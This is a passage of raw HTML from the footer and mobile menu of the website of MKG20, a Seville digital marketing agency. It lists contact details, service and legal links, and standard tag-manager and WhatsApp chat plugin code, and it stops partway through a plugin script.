			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a22ab88 elementor-widget elementor-widget-image" data-id="a22ab88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aa2a72" data-id="6aa2a72" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0507fd9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0507fd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="elementor-heading-title elementor-size-default"><span style="color: #ffffff; font-size: 16px;">Humanizamos la digitalización mientras otros digitalizan el mundo.</span></p><p class="elementor-heading-title elementor-size-default"><strong> </strong></p><p class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="font-size: 15px; letter-spacing: 1.2px;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p class="elementor-heading-title elementor-size-default"> </p><p class="elementor-heading-title elementor-size-default"> </p><p><i class="fa fa-phone" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><i class="fa fa-map-marker" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0df896" data-id="f0df896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93cff33 elementor-widget elementor-widget-heading" data-id="93cff33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7ba258 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="a7ba258" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fc60c5 elementor-widget elementor-widget-wd_text_block" data-id="0fc60c5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b826587" data-id="b826587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f7c18c elementor-widget elementor-widget-heading" data-id="1f7c18c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35869b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35869b2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf5767c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="cf5767c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-40156ae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40156ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-56cb795 elementor-widget elementor-widget-heading" data-id="56cb795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ec4da6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec4da6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee1608a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ee1608a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d862c5b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d862c5b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-008f6a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="008f6a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f5fd3a" data-id="0f5fd3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ca6626 elementor-widget elementor-widget-image" data-id="3ca6626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="810" height="280" src="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg" class="attachment-full size-full wp-image-21281" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg 810w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-300x104.jpg 300w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-768x265.jpg 768w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-150x52.jpg 150w" sizes="(max-width: 810px) 100vw, 810px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61c426a" data-id="61c426a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-760412ee elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="760412ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7999c08" data-id="7999c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c26b57b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c26b57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e924dea" data-id="e924dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aba7790 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aba7790" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Talento Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b178ebe" data-id="b178ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f9a31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="94f9a31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> |<a href="/politica-de-privacidad/"> Política de Privacidad</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en Redes Sociales </a><br /><a href="/politica-de-cookies/">Política de Cookies |</a> <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-16c4786 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16c4786" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6366d3c" data-id="6366d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7323ba color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a7323ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2021 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a06f77" data-id="7a06f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6e8fc3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c6e8fc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4ea7509 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="4ea7509" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bca63ad" data-id="bca63ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e9547e5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e9547e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3f63d5" data-id="a3f63d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7900566 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7900566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1489679" data-id="1489679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2335b49 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2335b49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad      <a href="/politica-de-cookies/"> Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-493688f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="493688f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54131a4" data-id="54131a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7376 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aff7376" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 1997-2021 <br>MKG20 Talento Digital						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c79cb2" data-id="6c79cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-abd9ca3 elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="abd9ca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad |Politica de Privacidad en Redes Sociales</a> <br /><a href="/politica-de-cookies/">Política de Cookies</a> | <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-56db729 elementor-hidden-desktop elementor-hidden-tablet color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="56db729" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/aviso-legal/">Aviso Legal</a><br /><a href="/politica-de-privacidad/">Política de Privacidad</a><br /><a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en RRSS</a><br /><a href="/politica-de-cookies/">Política de Cookies</a><br /><a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ed95e29 elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ed95e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Política de Privacidad</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f5b04ef elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f5b04ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/politica-de-cookies/">Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRFVGB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 85px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34682633883&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mkg20.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34682633883","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 15px;","pos_m":"position: fixed; bottom: 85px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
